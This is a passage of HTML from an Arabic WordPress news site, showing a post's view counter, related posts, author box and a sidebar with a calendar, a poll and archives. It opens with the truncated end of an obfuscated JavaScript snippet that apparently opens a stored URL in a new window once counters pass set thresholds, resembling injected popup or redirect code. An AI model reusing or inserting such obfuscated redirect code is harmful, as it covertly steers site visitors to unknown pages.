_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="pvc_clear"></div><p id="pvc_stats_15951" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="15951" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-15951 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arabdream.net/archives/15946" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">يسمح للمواطنين الحاصلين على رخصة بالبناء حتى الدور الرابع</span></a></div><div class="nav-next"><a href="https://arabdream.net/archives/15954" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">تكريم الدكتورة عبير سليمان.</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65294" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2560" height="2301" src="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205 2560w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-300x270.jpg?v=1761371205 300w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1024x921.jpg?v=1761371205 1024w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-768x690.jpg?v=1761371205 768w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1536x1381.jpg?v=1761371205 1536w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-2048x1841.jpg?v=1761371205 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65294"> بمناسبة ٦ أكتوبر قصة تدمير ميناء ايلات الحربي بقلم ليلى حسين </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/25"><i class="far fa-calendar-check"></i> 2025-10-25        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65279" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1238" height="1065" src="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933.jpg?v=1761343633" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933.jpg?v=1761343633 1238w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933-300x258.jpg?v=1761343633 300w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933-1024x881.jpg?v=1761343633 1024w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761343365933-768x661.jpg?v=1761343633 768w" sizes="(max-width: 1238px) 100vw, 1238px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65279"> شرين العدوي ..تشيد بمشاركة الرئيس السيسي في القمة المصرية الاوروبية قي بروكسل </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/25"><i class="far fa-calendar-check"></i> 2025-10-25        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65236" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2373" height="2560" src="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-scaled.jpg?v=1761291368" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-scaled.jpg?v=1761291368 2373w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-278x300.jpg?v=1761291368 278w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-949x1024.jpg?v=1761291368 949w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-768x829.jpg?v=1761291368 768w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-1424x1536.jpg?v=1761291368 1424w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٠٥٨١١-1898x2048.jpg?v=1761291368 1898w" sizes="(max-width: 2373px) 100vw, 2373px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65236"> الفنانةوديان السروي تجسد لوحاتهابخامة الفسيفساء الزجاجية بقلم ليلى حسين </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://arabdream.net/archives/author/khaled">
                   <img alt='' src='https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>خالد ابراهيم </h4>
                <p></p>
                <a class="author-more" href="https://arabdream.net/archives/author/khaled">Learn More &#8594; </a>
            </div>
        </div>
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/15951#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://arabdream.net/wcpec?redirect_to=https%3A%2F%2Farabdream.net%2Farchives%2F15951">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="block-49" class="widget widget_block"><div class="wp-block-page-views-count-stats"><div class="pvc_clear"></div><p id="pvc_stats_15951" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="15951" style="float:left;"><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div></section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://wcpec.com" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="512" height="512" data-id="54654" src="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png" alt="" class="wp-image-54654" srcset="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png?v=1732586836 512w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-300x300.png?v=1732586836 300w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-150x150.png?v=1732586836 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>
</figure>
</section><section id="block-13" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">أخبار منوعة</h2>
</div></div>





<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762294822352-150x150.jpg?v=1762294953" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65404">بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل</a><time datetime="2025-11-05T00:22:42+02:00" class="wp-block-latest-posts__post-date">2025-11-05</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209475784-150x150.jpg?v=1762209607" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65388">المهم ان نحب</a><time datetime="2025-11-04T00:40:25+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></div>
</div>
</div></div>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>


</div></div>
</div></div>
</section><section id="block-37" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>نوفمبر 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
		<th scope="col" aria-label="السبت">س</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://arabdream.net/archives/date/2025/11/01" aria-label="مقالات نُشرت بتاريخ 1 November، 2025">1</a></td>
	</tr>
	<tr>
		<td><a href="https://arabdream.net/archives/date/2025/11/02" aria-label="مقالات نُشرت بتاريخ 2 November، 2025">2</a></td><td>3</td><td><a href="https://arabdream.net/archives/date/2025/11/04" aria-label="مقالات نُشرت بتاريخ 4 November، 2025">4</a></td><td id="today"><a href="https://arabdream.net/archives/date/2025/11/05" aria-label="مقالات نُشرت بتاريخ 5 November، 2025">5</a></td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabdream.net/archives/date/2025/10">&laquo; أكتوبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="polls-widget-7" class="widget widget_polls-widget"><h2 class="widget-title">الاستطلاعات</h2><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="f856c8b3a7" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>هل انت مهتم بالتجارة الالكترونية ؟</strong></p>
<div id="polls-3-ans" class="wp-polls-ans">
<ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-8" name="poll_3" value="8" /> <label for="poll-answer-8">نعم</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_3" value="9" /> <label for="poll-answer-9">لا</label></li>
		</ul>
<p style="text-align: center;"><input type="button" name="تصويت" value="   تصويت   " class="Buttons" onclick="poll_vote(3);" /></p>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="عرض النتائج على هذا الاستفتاء">عرض النتائج</a></p>
</div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://arabdream.net/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul>
<li><a href="http://mnaranews.net/pollsarchive">ارشيف الاستفتائات</a></li>
</ul></section><section id="block-38" class="widget widget_block">
<div class="wp-block-jetpack-contact-form" style="padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px">





</div>
</section><section id="block-42" class="widget widget_block">
<div class="wp-block-jetpack-send-a-message">
<div class="wp-block-jetpack-whatsapp-button is-color-dark"><a class="whatsapp-block__button" href="https://api.whatsapp.com/send?phone=201062625858&amp;text=%D9%85%D8%B1%D8%AD%D8%A8%D9%8B%D8%A7%D8%8C%20%D8%AD%D8%B5%D9%84%D8%AA%D9%8F%20%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%20WhatsApp%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D8%A9%20%D8%A8%D9%83%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%20%D8%AC%D8%B1%D9%8A%D8%AF%D8%A9%20%20%D8%A7%D9%84%D8%AD%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%86%D9%8A%D9%88%D8%B2%D8%8C%20%D9%87%D9%84%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%AA%D9%8A%D8%9F" style="background-color:#25D366;color:#fff" target="_self" rel="noopener noreferrer">تواصل معنا........</a></div>
</div>
</section><section id="block-43" class="widget widget_block"></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://arabdream.net/archives/date/2025/11'>نوفمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/10'>أكتوبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/09'>سبتمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/08'>أغسطس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/07'>يوليو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/06'>يونيو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/05'>مايو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/04'>أبريل 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/03'>مارس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/02'>فبراير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/01'>يناير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/12'>ديسمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/11'>نوفمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/10'>أكتوبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/09'>سبتمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/08'>أغسطس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/07'>يوليو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/06'>يونيو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/05'>مايو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/04'>أبريل 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/03'>مارس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/02'>فبراير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/01'>يناير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/12'>ديسمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/11'>نوفمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/10'>أكتوبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/09'>سبتمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/08'>أغسطس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/07'>يوليو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/06'>يونيو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/05'>مايو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/04'>أبريل 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/03'>مارس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/02'>فبراير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/01'>يناير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/12'>ديسمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/11'>نوفمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/10'>أكتوبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/09'>سبتمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/08'>أغسطس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/07'>يوليو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/06'>يونيو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/05'>مايو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/04'>أبريل 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/03'>مارس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/02'>فبراير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/01'>يناير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/12'>ديسمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/11'>نوفمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/10'>أكتوبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/09'>سبتمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/08'>أغسطس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/07'>يوليو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/06'>يونيو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/05'>مايو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/04'>أبريل 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/03'>مارس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/02'>فبراير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/01'>يناير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/12'>ديسمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/11'>نوفمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/10'>أكتوبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/09'>سبتمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/08'>أغسطس 2020</a></li>
</ul></div></div>
